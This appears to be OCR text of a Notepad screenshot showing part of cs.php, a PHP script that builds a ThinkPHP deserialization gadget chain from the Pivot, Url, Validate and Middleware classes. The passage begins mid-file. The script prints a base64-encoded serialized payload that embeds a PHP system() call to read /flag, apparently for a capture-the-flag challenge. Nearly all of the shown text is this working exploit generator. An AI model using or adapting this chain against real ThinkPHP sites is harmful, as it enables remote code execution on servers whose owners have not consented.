 cs.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
class Middleware{
public $request = 2333;
}
class Validate{
protected $type;
function __construct(){
$this->type = [
"getDomainBind" => [new view\driver\Php,'display']
];
}
}
}
namespace think\model{
use think\Model;
class Pivot extends Model{}
}
namespace think\route{
class Url
{
protected $url = 'a:';
protected $domain;
protected $app;
protected $route;
function __construct($app,$route,$cmd){
$this->domain = $cmd;
$this->app = $app;
$this->route = $route;
}
}
}
namespace{
echo base64_encode(serialize(new think\Model\Pivot('<?php system("cat /flag"); exit(); ?>')));
}
拼 英 简
第 41 行，第 1 列 100% Windows (CRLF) UTF-8